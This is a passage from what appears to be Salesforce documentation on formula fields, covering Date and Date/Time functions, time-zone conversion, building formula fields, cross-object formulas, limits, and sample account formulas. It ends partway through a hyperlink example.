

## SEE ALSO:

[Formula Operators and Functions A–H](#page-4534-0) [Formula Operators and Functions](#page-4528-0)

## Using Date and Date/Time Values in Formulas

Date formulas are useful for managing payment deadlines, contract ages, or any other features of your organization that are time or date dependent.

Two data types are used for working with dates: Date and Date/Time. Most values that are used when working with dates are of the Date data type, which store the year, month, and day. Some fields, such as CreatedDate, are Date/Time fields, meaning they not only store a date value, but also a time value (stored in GMT but displayed in the users' time zone). Date and Date/Time fields are formatted in the user's locale when viewed in reports and record detail pages.

You can use operations like addition and subtraction on Date and Date/Time values to calculate a

future date or elapsed time between two dates. If you subtract one date from another, for example, the resulting value will be the difference between the two initial values in days (Number data type). The same operation between two Date/Time values returns a decimal value indicating the difference in number of days, hours, and minutes.

For example, if the difference between two Date/Time values is 5.52, that means the two values are separated by five days, 12 hours (0.5 of a day), and 28 minutes (0.02 of a day). You can also add numeric values to Dates and Date/Times. For example, the operation TODAY() + 3 returns three days after today's date. For more information and examples of working with dates, see the list of [Sample Date](#page-4600-0) [Formulas.](#page-4600-0)

Throughout the examples, the variables *date* and *date/time* are used in place of actual Date and Date/Time fields or values.

Keep in mind that complex date functions tend to compile to a larger size than text or number formula functions, so you might run into issues with formula compile size. See [Tips for Reducing Formula Size](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) for help with this problem.

## TODAY() and NOW()

The TODAY() function returns the current day, month, and year as a Date data type. This function is useful for formulas where you are concerned with how many days have passed since a previous date, the date of a certain number of days in the future, or if you just want to display the current date.

The NOW() function returns the Date/Time value of the current moment. It's useful when you are concerned with specific times of day as well as the date.

For details on how to convert between Date values and Date/Time values, see Converting Between Date/Time and Date.

## The DATE() Function

The DATE() function returns a Date value, given a year, month, and day. Numerical Y/M/D values and the YEAR(), MONTH(), and DAY() functions are valid parameters for DATE(). For example DATE( 2013, 6, 1) returns June 6, 2013. Similarly, DATE( YEAR( TODAY() ), MONTH( TODAY() ) + 3, 1) returns the Date value of the first day three months from today in the current year, assuming the date is valid (for example, the month falls between 1 and 12).

If the inputted Y/M/D values result in an invalid date, the DATE() function returns an error, so error checking is an important part of working with Date values. You can read about methods for handling invalid dates in [Sample Date Formulas](#page-4600-0).

## Converting Between Date/Time and Date

Date and Date/Time aren't interchangeable data types, so when you want to perform operations between Date and Date/Time values, you need to convert the values so they are both the same type. Some functions (such as YEAR(), MONTH(), and DAY()) also only work on Date values, so Date/Time values must be converted first.

Use the DATEVALUE( *date/time* ) function to return the Date value of a Date/Time. For example, to get the year from a Date/Time, use YEAR( DATEVALUE( *date/time* ) ) ).



Available in: both Salesforce Classic and Lightning Experience

You can convert a Date value to a Date/Time using the DATETIMEVALUE( *date* ) function. The time will be set to 12:00 a.m. in Greenwich Mean Time (GMT), and then converted to the time zone of the user viewing the record when it's displayed. For a user located in San Francisco, DATETIMEVALUE( TODAY() ) returns 5:00 p.m. on the previous day (during Daylight Saving Time) rather than 12:00 a.m. of the current day. See A Note About Date/Time and Time Zones for more information.

## Converting Between Date and Text

If you want to include a date as part of a string, wrap the Date value in the TEXT() function to convert it to text. For example, if you want to return today's date as text, use:

"Today's date is " & TEXT( TODAY() )

This returns the date in the format "YYYY-MM-DD" rather than in the locale-dependent format. You can change the format by extracting the day, month, and year from the date first and then recombining them in the format you want. For example:

```
"Today's date is " & TEXT( MONTH( date ) ) & "/" & TEXT( DAY( date ) ) & "/" & TEXT( YEAR(
date ) ) )
```
You can also convert text to a Date so you can use the string value with your other Date fields and formulas. You'll want your text to be formatted as "YYYY-MM-DD". Use this formula to return the Date value:

```
DATEVALUE( "YYYY-MM-DD" )
```
## Converting Between Date/Time and Text

You can include Date/Time values in a string using the TEXT() function, but you need to be careful of time zones. For example, consider this formula:

```
"The current date and time is " & TEXT( NOW() )
```
In this formula, NOW() is offset to GMT. Normally, NOW() would be converted to the user's time zone when viewed, but because it's been converted to text, the conversion won't happen. So if you execute this formula on August 1st at 5:00 PM in San Francisco time (GMT-7), the result is "The current date and time is 2013–08–02 00:00:00Z".

When you convert a Date/Time to text, a "Z" is included at the end to indicate GMT. TEXT (  $date/time$  ) returns "Z" if the field is blank. So if the Date/Time value you're working with might be blank, check for this before converting to text:

```
IF(
 ISBLANK( date/time ),
 "",
 TEXT( date/time )
\lambda
```
<span id="page-4581-0"></span>To convert a string to a Date/Time value, use DATETIMEVALUE() passing in a string in the format "YYYY-MM-DD HH:MM:SS". This method returns the Date/Time value in GMT.

## A Note About Date/Time and Time Zones

Date and Date/Time values are stored in GMT. When a record is saved, field values are adjusted from the user's time zone to GMT, and then adjusted back to the viewer's time zone when displayed in record detail pages and reports. With Date conversions this doesn't pose a problem, since converting a Date/Time to a Date results in the same Date value.

When working with Date/Time fields and values, however, the conversion is always done in GMT, not the user's time zone. Subtracting a standard Date/Time field from another isn't a problem because both fields are in the same time zone. When one of the values in the calculation is a conversion from a Text or Date value to a Date/Time value, however, the results are different.

Let's say a San Francisco user enters a value of 12:00 AM on August 2, 2013 in a custom Date/Time field called Date Time c. This value is stored as 2013–08–02 07:00:00Z, because the time difference in Pacific Daylight Time is GMT-7. At 12:00 p.m. PDT on August 1st, the user views the record and the following formula is run:

```
Date Time c - NOW()
```
In the calculation, NOW() is 2013–08–01 19:00:00Z, and then subtracted from 2013–08–02 07:00:00Z, to return the expected result of 0.5 (12 hours).

Suppose that instead of NOW(), the formula converts the string "2013–08–01 12:00:00" to a Date/Time value:

Date Time c - DATETIMEVALUE ( "2013-08-01 12:00:00" )

In this case, DATETIMEVALUE( "2013–08–01 12:00:00" ) is 2013–08–01 12:00:00Z, and returns a result of 0.79167, or 19 hours.

There's no way to determine a user's time zone in a formula. If all of your users are in the same time zone, you can adjust the time zone difference by adding or subtracting the time difference between the users' time zone and GMT to your converted values. However, since time zones can be affected by Daylight Saving Time, and the start and end dates for DST are different each year, this is difficult to manage in a formula. We recommend using Apex for transactions that require converting between Date/Time values and Text or Date values.

#### <span id="page-4582-0"></span>SEE ALSO:

[Tips for Building Formulas](#page-4584-0)

## Build a Formula Field

Your custom formula fields require special attributes.

Note: The [Getting Started with Formulas](http://salesforce.vidyard.com/watch/EC0MrR6ZMU4CiHyFaakGhg) help video includes a live demo of these steps.

- **1.** Begin building a formula field the same way you create a custom field. See [Create Custom Fields](#page-4419-0) on page 4412.
- **2.** Select the data type for the formula. Choose the appropriate data type for your formula based on the output of your calculation. See [Formula Data Types](#page-4526-0) on page 4519.
- **3.** Choose the number of decimal places for currency, number, or percent data types. This setting is ignored for currency fields in multicurrency organizations. Instead, the Decimal Places for your currency setting apply.
	- Note: Salesforce uses the round half up tie-breaking rule for numbers in formula fields. For example, 12.345 becomes 12.35 and −12.345 becomes −12.34.

#### **4.** Click **Next**.

- **5.** Build your formula:
	- **a.** If you are building a formula in the **Advanced Formula** tab or for approvals or rules, such as workflow, validation, assignment, auto-response, or escalation, click **Insert Field**, choose a field, and click **Insert**.

To create a basic formula that passes specific Salesforce data, select the **Simple Formula** tab, choose the field type in the Select Field Type drop-down list, and choose one of the fields listed in the Insert Field drop-down list.



Tip: Build cross-object formulas to span to related objects and reference merge fields on those objects.

**b.** To insert an operator, choose the appropriate operator icon from the Insert Operator drop-down list.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view formula field details:

**•** "View Setup and Configuration"

To create, change, or delete formula fields:

**•** "Customize Application"

- **c.** Optionally, click the **Advanced Formula** tab to use functions and view additional operators and merge fields. Functions are prebuilt formulas that you can customize with your input parameters.
- **d.** To insert a function, double-click its name in the list, or select it and click **Insert Selected Function**. To filter the list of functions, choose a category from the Functions drop-down list. Select a function and click **Help on this function** to view a description and examples of formulas using that function.
- **e.** Consider adding comments to your formula, especially if it is complicated. Comments must begin with a forward slash followed by an asterisk ( $/$ \*), and conclude with an asterisk followed by a forward slash (\*  $/$ ).

Comments are useful for explaining specific parts of a formula to anyone viewing the formula definition. For example:

```
AND(
/*competitor field is required, check to see if field is empty */
LEN(Competitor c) = 0,/* rule only enforced for ABCD record types */
RecordType.Name = "ABCD Value",
/* checking for any closed status, allows for additional closed picklist values in
the future */
CONTAINS(TEXT(StageName), "Closed")
)
```
You can also use comments to *comment out sections of your formula when debugging and checking the syntax to locate errors* in the formula.

#### **Mote:**

**•** Nesting comments causes a syntax error. For example, you cannot save a formula that has the following:

 $/*$  /\* comment \*/ \*/

- **•** Commenting out a whole formula causes a syntax error.
- **•** Comments count against the character and byte size limits in formulas.

Note: Formula fields can contain up to 3,900 characters, including spaces, return characters, and comments. If your formula requires more characters, create separate formula fields and reference them in another formula field. The maximum number of displayed characters after an evaluation of a formula expression is 1,300.

- **6.** To check your formula for errors, click **Check Syntax**.
- **7.** Optionally, enter a description of the formula in the Description box.
- **8.** If your formula references any number, currency, or percent fields, choose an option for handling blank fields. To give any blank fields a zero value, choose Treat blank fields as zeros. To leave these fields blank, choose Treat blank fields as blanks.
- **9.** Click **Next**.
- **10.** Set the field-level security to determine whether the field should be visible for specific profiles, and click **Next**.
- **11.** Choose the page layouts that should display the field. The field is added as the last field in the first two-column section on the page layout. For user custom fields, the field is automatically added to the bottom of the user detail page.
- **12.** Click **Save** to finish or **Save & New** to create more custom fields.

Note: Because formula fields are automatically calculated, they are read-only on record detail pages and do not update last modified date fields. Formula fields are not visible on edit pages.

In account formulas, all business account fields are available as merge fields. However, account fields exclusive to person accounts such as Birthdate and Email are not available.

#### [Tips for Building Formulas](#page-4584-0)

[What Are Cross-Object Formulas?](#page-4588-0)

#### SEE ALSO:

[Elements of a Formula](#page-4527-0) [Merge Fields for Formulas](#page-4623-0) [Tips for Building Formulas](#page-4584-0) [Formula Operators and Functions](#page-4528-0) [Quick Reference Guide: Formula Fields](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_formulas_cheatsheet.pdf)

## <span id="page-4584-0"></span>Tips for Building Formulas

Watch a Demo:  $\bullet$  [Formulas: Tips and Gotchas](http://salesforce.vidyard.com/watch/HL41y6hcXGo2XLp3EX6u6A)

- **•** Formula fields that a user can see may reference fields that are hidden or read only using field-level security. If the formula field contains sensitive information, use field-level security to hide it.
- **•** You can add activity formula fields to task and event page layouts. Note that a task-related formula field on an event page layout may not be useful. Likewise, event-related formula fields on task page layouts may not be useful.
- To determine if a record is a task or event, use the IsTask merge field. For example:

IF(IsTask, "This is a task", "This is an event")

[Tips for Working with Date and Date/Time Formula Fields](#page-4585-0)

[Tips for Using Merge Fields in Formulas](#page-4585-1)

[Tips for Working with Number Formula Fields](#page-4586-0)

[Tips for Working with Picklist and Multi-Select Picklist Formula Fields](#page-4586-1)

[Tips for Referencing Record Types in Formulas](#page-4587-0)

[Tips for Working with Text Formula Fields](#page-4587-1)

SEE ALSO:

[Build a Formula Field](#page-4582-0) [Common Formula Errors](#page-4620-0) **EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-4585-0"></span>Tips for Working with Date and Date/Time Formula Fields

- **•** Dates and times are always calculated using the user's time zone.
- **•** Date and date/time fields can't be used interchangeably. The name alone may not indicate if a field is a date or date/time. For example, Created Date and Last Modified Date are date/time fields whereas Last Activity Date is a date field. Use the DATEVALUE function to convert a date/time field into a date field.



Available in: both Salesforce Classic and Lightning Experience

Available in all editions

- Note: The Created Date and Last Modified Date fields display only the date, not the date and time.
- **•** Use addition and subtraction operators with date or date/time fields to calculate duration. For example, subtract a date from another date to calculate the number of days between the two. Likewise, you can subtract the date/time from another date/time to get the number of days between the two as a number. See NOW or TODAY for suggested use.
- Use addition and subtraction operators with numbers to return another date or date/time. For example, {!CreatedDate} + 5 calculates the date and time five days after a record's created date. Note that the expression returns the same data type as the one given; a date field plus or minus a number returns a date, and a date/time field plus or minus a number returns a date/time.
- **•** When calculating dates using fractions, Salesforce ignores any numbers beyond the decimal. For example:

```
TODAY() + 0.7 is the same as TODAY() + 0, which is today's date.
```
TODAY()  $+ 1.7$  is the same asTODAY()  $+ 1$ , which is tomorrow's date.

TODAY() +  $(-1.8)$  is the same as TODAY() +  $(-1)$ , which is yesterday's date.

**•** To calculate the value of two fractions first, group them within parentheses. For example:

TODAY() +  $0.5 + 0.5$  is the same as TODAY() +  $0 + 0$ , which is today's date.

TODAY() +  $(0.5+0.5)$  is the same as TODAY() + 1, which is tomorrow's date.

**•** Years can't be zero and must be between -4713 and 9999.

### <span id="page-4585-1"></span>SEE ALSO:

[Tips for Building Formulas](#page-4584-0)

## Tips for Using Merge Fields in Formulas

- **•** Delegated administrators need to have access to custom objects to access the objects' merge fields from formulas.
- **•** In account formulas, all business account fields are available as merge fields. However, account fields exclusive to person accounts such as Birthdate and Email are not available.
- **•** You can't use formula fields that include related object merge fields in roll-up summary fields.
- **•** Formulas and roll-up summary fields can't reference fields on external objects.
- **•** Using RecordType.Id can make your formula less readable; when you do use it, write in-line comments into the formula to clarify.
- To determine if a record is a task or event, use the IsTask merge field. For example:

```
IF(IsTask, "This is a task", "This is an event")
```
- To reference the unique identifier for your Salesforce organization in a formula, insert the \$Organization. Id merge field. This merge field can display anywhere formula fields can except in reports.
- **•** Some merge fields display as radio buttons but function like picklist fields when referenced in a formula.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Use the values "Read," "Edit," and "None" in a formula when referencing:

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (on Territory)
- **–** OpportunityAccessLevel (on Territory)

Use the values "Read," "Edit," and "All" in a formula when referencing:

- **–** AccountAccessLevel (on Territory)
- **•** If you create a contacts formula field that references account merge fields, that field can be included in contact page layouts but should not be included in person accounts page layouts. The formula field will display a value of #Error on the person accounts page.

#### <span id="page-4586-0"></span>SEE ALSO:

[Tips for Building Formulas](#page-4584-0)

### Tips for Working with Number Formula Fields

- **•** Use the decimal version of a percent when working with percent fields in formulas. For example, IF(Probability =1...) for 100% probability or IF(Probability =0.9...) for 90% probability.
- **•** Reference auto-number fields as text fields in formulas.
- **•** The output of your formula must be less than 19 digits.
- **•** Formulas can contain a mix of numbers, percents, and currencies as in this example: AnnualRevenue / NumberOfEmployees.
- Salesforce uses the round half up tie-breaking rule for numbers in formula fields. For example, 12.345 becomes 12.35 and −12.345 becomes −12.34

### <span id="page-4586-1"></span>SEE ALSO:

[Tips for Building Formulas](#page-4584-0)

### Tips for Working with Picklist and Multi-Select Picklist Formula Fields

- You can use special picklist fields in your formulas, such as IsEscalated for cases and IsWon for opportunities.
- **•** Picklist fields can only be used in these functions:
	- **–** ISPICKVAL—Compares the value of a picklist to a single value.
	- **–** CASE—Compares the value of a picklist to multiple values.
	- **–** TEXT—Converts a picklist value into a text value so that you can work with the value in functions that support text value, such as CONTAINS. (Available in only flow formula resources, formula fields, validation rules, and workflow field updates.)
- The TEXT function always returns picklist values in your organization's master language, not the language of the current user.
- **•** Multi-select picklist fields can only be used in these functions:
	- **–** [INCLUDES](#page-4554-0)
	- **–** [ISBLANK](#page-4555-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **–** [ISNULL](#page-4557-0)
- **–** [ISCHANGED](#page-4556-0) (Only in assignment rules, validation rules, workflow field updates, and workflow rules in which the evaluation criteria is set to **Evaluate the rule when a record is: created, and every time it's edited** )
- **–** [PRIORVALUE](#page-4568-0) (Only in assignment rules, validation rules, workflow field updates, and workflow rules in which the evaluation criteria is set to **Evaluate the rule when a record is: created, and every time it's edited** )

# SEE ALSO:

<span id="page-4587-0"></span>[Tips for Building Formulas](#page-4584-0)

## Tips for Referencing Record Types in Formulas

Reference record types in formulas if you want different workflow rules, validation rules, and lookup filters to apply to different record types. For example, you can:

- **•** Create a workflow rule on accounts that emails different teams based on the account record type the user selects when creating the account.
- **•** Create a validation rule on opportunities that allows only members of the North American sales team to save opportunities with the Domestic record type.

When possible, use RecordTypeId instead of RecordType. Name to reference a specific record type. While RecordType. Name makes a formula more readable, you must update the formula if the name of the record type changes, whereas the ID of a record type never changes. Also, RecordType.Name requires a cross-object reference to the record type, while RecordTypeId doesn't. However, if you are deploying formulas across organizations (for example, between sandbox and production), use RecordType. Name because IDs are not the same across organizations.

Avoid using \$RecordType in formulas, except in default value formulas. Instead, use the RecordType merge field (for example, Account.RecordType.Name) or the RecordTypeId field on the object.

## <span id="page-4587-1"></span>SEE ALSO:

[Tips for Building Formulas](#page-4584-0)

## Tips for Working with Text Formula Fields

- **•** Before using the HYPERLINK function, consider the differences between hyperlinks and custom links.
	- **–** Hyperlink formula fields are just like other custom fields that you can display in list views and reports.
	- **–** Custom links display on detail pages in a predefined section; hyperlink formula fields can display on a detail page wherever you specify.
	- **–** Using custom links, you can specify display properties such as window position and opening in a separate popup position; hyperlink formula fields open in a new browser window by default or you can specify a different target window or frame.

# EDITIONS

**EDITIONS** 

Experience

Available in: both Salesforce Classic and Lightning

Available in all editions Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in: both Salesforce Classic and Lightning Experience

- **–** Your formulas can reference custom links. Before deleting a custom link, make sure it is not referenced in a formula field.
- **–** Hyperlink formula fields that contain relative URLs to Salesforce pages, such as /rpt/reportwizard.jsp, can be added to list views, reports, and related lists. However, use a complete URL, including the server name and https://, in your hyperlink formula before adding it to a search layout. Formula fields aren't available in search result layouts.
- **•** To insert text in your formula field, surround the text with quotation marks. For example, to display "CASE: 123," use this formula "CASE: "& CaseNumber\_\_c.
- **•** Use the backslash (\) character before a quote or backslash to insert it as a literal value in your output. For example, "Trouble\\Case \"Ticket\": " in your formula displays Trouble\Case "Ticket": on detail pages.

SEE ALSO:

[Tips for Building Formulas](#page-4584-0)

## <span id="page-4588-0"></span>What Are Cross-Object Formulas?

Cross-object formulas are formulas that span two related objects and reference merge fields on those objects. Cross-object formulas can reference merge fields from a master ("parent") object if an object is on the detail side of a master-detail relationship. Cross-object formulas also work with lookup relationships.

You can reference fields from objects that are up to 10 relationships away. Cross-object formulas are available anywhere formulas are used except when creating default values.

Note: If you create a formula that references a field on another object and display that formula in your page layout, users can see the field on the object even if they don't have access to that object record. For example, if you create a formula field on the Case object that references an account field, and display that formula field in the case page layout, users can see this field even if they don't have access to the account record.

[Building Cross-Object Formulas in the Simple Formula Tab](#page-4588-1) [Build Cross-Object Formulas in the Advanced Formula Tab](#page-4589-0) [Tips for Building Cross-Object Formulas](#page-4589-1)

<span id="page-4588-1"></span>SEE ALSO: [Build a Formula Field](#page-4582-0)

## Building Cross-Object Formulas in the Simple Formula Tab

To create a cross-object formula when building a formula in the Simple Formula tab, enter the relationship names of the objects to which you are spanning followed by the field you want to reference. Separate the relationship names of each object and the field with periods.

Example: For example, enter Contact.Account.Name to reference the Account Name for a contact associated with a case in a formula field on the Case object. Be sure to use the relationship names of the objects, not the labels. Although the relationship name is often the same as the object name, it is technically the field name of the relationship field.

To reference the parent account name from Account object, the syntax is Parent. Name, not Account. Name. When referencing a custom object, add two underscores and the letter r to its name. For example, Position r.title c references the Job Title field (title c) on a Position custom object.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create or change cross-object formulas:

**•** "Customize Application"

have access to that object record. For example, if you create a formula field on the Case object that references an account field, and display that formula field in the case page layout, users can see this field even if they don't have access to the account record.

#### SEE ALSO:

[Build Cross-Object Formulas in the Advanced Formula Tab](#page-4589-0) [What Are Cross-Object Formulas?](#page-4588-0)

## <span id="page-4589-0"></span>Build Cross-Object Formulas in the Advanced Formula Tab

To create a cross-object formula when building a formula in the Advanced Formula tab or for approvals or rules, such as workflow, validation, assignment, auto-response, or escalation rules, click **Insert Field**, then click the related object to list its fields. Related objects are denoted by a ">" sign.

Note: If you create a formula that references a field on another object and display that formula in your page layout, users can see the field on the object even if they don't have access to that object record. For example, if you create a formula field on the Case object that references an account field, and display that formula field in the case page layout, users can see this field even if they don't have access to the account record.

Example: The value of the Profile.Name merge field differs depending on the context of the cross-object formula field that references it. On detail pages, the value is the profile name, as expected; however, in list views and reports, the value is the internal value of the associated profile instead. If you use Profile. Name in a formula, use it within an OR function to ensure the formula always returns the intended result. For example:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User",
LastModifiedBy.Profile.Name = "PT2"),
     "Standard", "Not Standard")
```
None of the above applies to profile names referenced by the \$Profile global variable.

#### <span id="page-4589-1"></span>SEE ALSO:

[Building Cross-Object Formulas in the Simple Formula Tab](#page-4588-1) [What Are Cross-Object Formulas?](#page-4588-0)

## Tips for Building Cross-Object Formulas

- **•** Cross-object formulas that reference currency fields convert the value to the currency of the record that contains the formula. If the referenced currency field is from a custom setting, the field value isn't converted to the record's currency.
- **•** Salesforce allows a maximum of 10 unique relationships per object in cross-object formulas. The limit is cumulative across all formula fields, rules, and lookup filters. For example, if two different formulas on opportunities reference two different fields of an associated account, only one unique relationship exists (from opportunities to accounts).
- **•** You can't reference cross-object formulas in roll-up summary fields.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create or change cross-object formulas:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

**•** In cross-object formulas, you can't reference merge fields for objects related to activities. For example, merge fields for contacts and accounts aren't available in task and event formulas.

#### Using the Owner Field

Some objects support different object types for the Owner field, such as a User, Queue, or Calendar. On objects that support this behavior, when creating a cross-object formula using Owner, you must be explicit about the owner type you're referencing.

For example, if you need owner email and you don't use queues, your formula would be Owner: User. Email. If you do use queues, your formula could be

```
IF( ISBLANK( Owner:User.Id ), Owner:Queue.QueueEmail, Owner:User.Email )
```
Here's how you would select Owner object fields on a Lead in the Advanced formula tab:



## Note:

- **•** Owner references aren't supported in Visualforce pages. For example, on a page with Case as a controller, you can't include {!Case.Owner:User.FirstName}. However, you can include an existing spanning formula on a Visualforce page. For example, if you have a custom text formula MyFormula c on a Case with value Owner: User. FirstName, you can include { ! Case. MyFormula c} on your Visualforce page.
- Owner references aren't supported on the Queue object. For example, you can't reference Owner: Queue. Owner. Email.
- **•** If your formula has Owner:User.*fieldname* and Owner:Queue.*fieldname*, both of these count against the limit of 10 unique relationships per object in cross-object formulas.
- On objects that don't support Queues, User is implicit when referencing Owner. Your formula should be Owner. *fieldname*, not Owner:User.*fieldname*.

#### Using **Profile.Name**

The value of the Profile. Name merge field differs depending on the context of the cross-object formula field that references it. On detail pages, the value is the profile name, as expected; however, in list views and reports, the value is the internal value of the associated profile instead. If you use Profile. Name in a formula, use it within an OR function to ensure the formula always returns the intended result. For example:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
None of the above applies to profile names referenced by the \$Profile global variable.

#### SEE ALSO:

[Build Cross-Object Formulas in the Advanced Formula Tab](#page-4589-0) [What Are Cross-Object Formulas?](#page-4588-0)

## Formula Field Limits and Restrictions

Before you create formula fields, be aware of their limits and limitations.

- **•** Formula fields have these limits.
	- **–** Character limit—Formula fields can contain up to 3,900 characters, including spaces, return characters, and comments. If your formula needs more characters, create separate formula fields and reference them in another formula field.



Note: The maximum number of displayed characters after an evaluation of a formula expression is 1,300.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

- **–** Save size limit—Formula fields can't exceed 4,000 bytes when saved. The save size is different from the number of characters if you use multi-byte characters in your formula.
- **–** Compile size limit—Formula fields can't exceed 5,000 bytes when compiled. The compile size is the size of the formula (in bytes) including all of the fields, values, and formulas it references. There is no direct correlation between the compile size and the character limit. Some functions, such as TEXT, DATEVALUE, DATETIMEVALUE, and DATE significantly increase the compile size.

Tip: For tips on how to rework your formulas to avoid these limits, see [Tips for Reducing Formula Size](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf)

- **•** Default value formulas for a record type can only reference fields for that record type. However, formula fields and formulas for approvals or rules for a record type can reference fields for that record type as well as any records that are related through a lookup or master-detail relationship. For example, a formula for a validation rule on opportunities can reference merge fields for accounts and campaigns as well as opportunities, and a formula field on accounts can reference fields for cases.
- **•** You can't use long text area, encrypted, or Description fields in formulas.
- **•** The value of a field can't depend on another formula that references it.
- **•** You can't delete fields referenced in formulas. Remove the field from the formula before deleting it.
- Campaign statistic fields can't be referenced in formulas for field updates, approval processes, workflow rules, or validation rules, but can be referenced in custom formula fields.

SEE ALSO: [Tips for Building Formulas](#page-4584-0) [Build a Formula Field](#page-4582-0)

# Examples of Advanced Formula Fields

Review examples of formula fields for various types of apps that you can use and modify for your own purposes.

This document contains custom formula samples for the following topics. For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

[Sample Account Management Formulas](#page-4592-0) [Sample Account Media Service Formulas](#page-4593-0) [Sample Case Management Formulas](#page-4595-0) [Sample Commission Calculations Formulas](#page-4596-0) [Sample Contact Management Formulas](#page-4597-0) [Sample Data Categorization Formulas](#page-4600-1) [Sample Date Formulas](#page-4600-0) [Sample Discounting Formulas](#page-4608-0) [Sample Employee Services Formulas](#page-4609-0) [Sample Expense Tracking Formulas](#page-4609-1) [Sample Financial Calculations Formulas](#page-4610-0) [Sample Image Link Formulas](#page-4611-0) [Sample Integration Link Formulas](#page-4613-0) [Sample Lead Management Formulas](#page-4614-0) [Sample Metrics Formulas](#page-4615-0) [Sample Opportunity Management Formulas](#page-4615-1) [Sample Pricing Formulas](#page-4618-0) [Sample Scoring Calculations Formulas](#page-4618-1)

### SEE ALSO:

<span id="page-4592-0"></span>[Formulas: How Do I ... ?](#page-4619-0) [Tips for Building Formulas](#page-4584-0) [Quick Reference Guide: Formula Fields](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_formulas_cheatsheet.pdf)

## Sample Account Management Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view formula field details:

**•** "View Setup and Configuration"

To create, change, or delete formula fields:

**•** "Customize Application"

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Account Rating

This formula evaluates Annual Revenue, Billing Country, and Type, and assigns a value of "Hot," "Warm," or "Cold."

```
IF (AND (AnnualRevenue > 10000000,
CONTAINS (CASE (BillingCountry, "United States", "US", "America", "US", "USA", "US", "NA"),
"US")),
IF(ISPICKVAL(Type, "Manufacturing Partner"), "Hot",
IF(OR (ISPICKVAL (Type, "Channel Partner/Reseller"),
ISPICKVAL(Type, "Installation Partner")), "Warm", "Cold")),
"Cold")
```
In addition, you can reference this Account Rating formula field from the contact object using cross-object formulas.

```
Account.Account Rating c
```
#### Account Region

This formula returns a text value of "North," "South," "East," "West," or "Central" based on the Billing State/Province of the account.

```
IF(ISBLANK(BillingState), "None",
IF(CONTAINS("AK:AZ:CA:HA:NV:NM:OR:UT:WA", BillingState), "West",
IF(CONTAINS("CO:ID:MT:KS:OK:TX:WY", BillingState), "Central",
IF(CONTAINS("CT:ME:MA:NH:NY:PA:RI:VT", BillingState), "East",
IF(CONTAINS("AL:AR:DC:DE:FL:GA:KY:LA:MD:MS:NC:NJ:SC:TN:VA:WV", BillingState), "South",
IF(CONTAINS("IL:IN:IA:MI:MN:MO:NE:ND:OH:SD:WI", BillingState), "North", "Other"))))))
```
## Contract Aging

This formula calculates the number of days since a contract with an account was activated. If the contract Status is not "Activated," this field is blank.

```
IF(ISPICKVAL(Contract Status c, "Activated"),
NOW() - Contract Activated Date c, null)
```
## Sample Account Media Service Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

## BBC™ News Search

This formula creates a link to a BBC news search site based on the Account Name.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

```
HYPERLINK(
